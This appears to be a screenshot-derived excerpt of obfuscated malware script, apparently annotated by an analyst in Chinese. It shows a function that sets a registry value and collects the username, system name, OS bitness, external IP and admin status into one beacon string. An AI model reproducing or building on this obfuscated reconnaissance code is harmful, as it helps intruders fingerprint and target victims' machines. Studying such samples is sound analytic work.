 1784 function yKGVMK8K() {
1785 $N4aN42GXmRJ = Cwc1FAfLd_XTJse6WX;#设置注册表
1786 $n4an42gxMRj += (Z9meNtq4hQbIKAm2U9K4('14;')); #“:”
1787 $N4an42gxMRJ += WlTjBGnp;#获取本地用户名
1788 $N4An42GxmrJ += (Z9MeNtQ4HqbIkaM2u9k4('*-4'));#“:”
1789 $N4An42GxMRJ += VDf4TktOMY3P_Br8UL5nH;#获取系统名
1790 $N4An42gxmrJ += (Z9MenTQ4Hqbikam2U9k4('ACA'));#“:”
1791 $N4an42gxMrj += aj9VVbp5c;#获取系统版本位数
1792 $n4an42gxmrj += (z9MENTQ4hqbikAM2u9k4('?BI'));#“:”
1793 $n4aN42GxmrJ += S4XKXh_wG0KMOE;#获取外网ip
1794 $n4aN42gxmrJ += (Z9MeNTQ4HqbIKaM2U9k4('69@'));#“:”
1795 $N4AN42gxMrJ += qTix4hiFia2oQe8G;#判断当前用户是否是Admin
1796 return $n4an42gxMRJ;
1797 }